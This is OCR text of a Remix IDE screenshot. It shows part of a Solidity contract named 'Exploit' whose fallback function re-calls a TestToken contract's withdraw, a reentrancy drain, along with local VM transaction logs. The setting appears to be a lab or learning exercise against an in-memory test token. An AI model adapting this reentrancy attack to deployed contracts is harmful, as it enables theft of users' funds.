 Chrome File Edit View History Bookmarks People Window Help 27 100% Wed 20:41
Remix - Solidity IDE
https://remix.ethereum.org/#optimize=false&version=soljson-v0.4.25+commit.59dbf8f1.js
iD F
browser/Untitled13.sol
Compile Run Analysis Testing Debugger Settings S
browser
config
90 constructor (address _tokenAddress) public payable {
91 tokenContract = TestToken(_tokenAddress);
92 value = this.balance;
93 deposited = tokenContract.deposit.value(value)();
94 }
95
96 function withdraw () public returns (bool) {
97 withdrawnX = 1;
98 return tokenContract.withdraw(value);
99 }
100
101 function () payable {
102 withdrawnX++;
103 if (msg.gas > 10000)
104 tokenContract.withdraw(value);
105 }
106
107 function _balance() public view returns (uint) {
108 return this.balance;
109
110 }
111 }
112
113 contract balance {
114 function getBalance(address _contract) public view returns (uint _balance) {
115 return address(_contract).balance;
116 }
0 [2] only remix transactions, script Search transactions
[vm] from:0xdd8...92148 to:Exploit._balance() 0x364...657aa value:0 wei data:0x56c...4e05a logs:0
hash:0x8dd...f2e13
Debug
transact to Exploit._balance pending ...
[vm] from:0xdd8...92148 to:Exploit._balance() 0x364...657aa value:0 wei data:0x56c...4e05a logs:0
hash:0x866...70b96
Debug
transact to Exploit._balance pending ...
remix
[vm] from:0xdd8...92148 to:Exploit._balance() 0x364...657aa value:0 wei data:0x56c...4e05a logs:0
hash:0x457...15fd1
Debug
>
Deploy address _tokenAddress
or
At Address Load contract from Address
Transactions recorded: 15
Deployed Contracts
TestToken at 0x572...42761 (memory)
approve address _spender, uint256 _value
deposit
transfer address _to, uint256 _value
transferFrom address _from, address _to, uint256 _value
withdraw uint256 _value
allowance address _owner, address _spender
balanceOf address _owner
totalSupply
0: uint256: totalSupply 50000000000000000000
Exploit at 0x364...657aa (memory)
(fallback)
_balance
withdraw
deposited
tokenContract
value
withdrawnX